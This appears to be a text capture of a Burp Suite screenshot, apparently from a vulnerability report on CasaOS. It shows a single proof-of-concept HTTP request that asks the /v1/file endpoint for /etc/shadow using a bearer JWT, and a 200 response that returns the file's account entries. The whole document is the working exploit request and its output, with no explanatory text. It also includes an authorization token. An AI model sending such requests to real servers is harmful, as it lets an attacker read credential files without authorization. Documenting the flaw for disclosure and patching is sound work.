 Request
Pretty Raw Hex
\n
1 GET /v1/file?path=%2Fetc%2Fshadow&timestamp=1730021820734 HTTP/1.1
2 Host: 192.168.56.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Language: en_us
8 Authorization:
eyJhbGciOiJFUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNhc2FvcyIsImlkIjoxLCJpc3MiOiJjYXNhb3Mi
LCJleHAiOjE3MzAwMzA3MzMsIm5iZiI6MTczMDAxOTkzMywiaWF0IjoxNzMwMDE5OTMzfQ.GHoSc1g0_PDo90NWHjHPsO
q4KZo9-1snZA3qp_HNB_0_qj9m6Jd5BdHnlRqsrtz9SYuNJL9leit7VlydrDaNrQ
9 Connection: close
10 Referer: http://192.168.56.109/
11 Priority: u=0
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Content-Length: 1456
4 Content-Type: text/plain; charset=utf-8
5 Date: Sun, 27 Oct 2024 09:40:04 GMT
6 Last-Modified: Sun, 27 Oct 2024 08:53:41 GMT
7 Vary: Origin
8 Vary: Accept-Encoding
9 Connection: close
10
11 root:*:19953:0:99999:7:::
12 daemon:*:19953:0:99999:7:::
13 bin:*:19953:0:99999:7:::
14 sys:*:19953:0:99999:7:::
15 sync:*:19953:0:99999:7:::
16 games:*:19953:0:99999:7:::
17 man:*:19953:0:99999:7:::
18 lp:*:19953:0:99999:7:::
19 mail:*:19953:0:99999:7:::
20 news:*:19953:0:99999:7:::
21 uucp:*:19953:0:99999:7:::
22 proxy:*:19953:0:99999:7:::
23 www-data:*:19953:0:99999:7:::
24 backup:*:19953:0:99999:7:::
25 list:*:19953:0:99999:7:::
26 irc:*:19953:0:99999:7:::
27 _apt:*:19953:0:99999:7:::
28 nobody:*:19953:0:99999:7:::
29 systemd-network:!*:19953::::::
30 systemd-timesync:!*:19953::::::
31 messagebus:!:19953::::::
32 tss:!:19953::::::
33 strongswan:!:19953::::::
34 tcpdump:!:19953::::::
35 sshd:!:19953::::::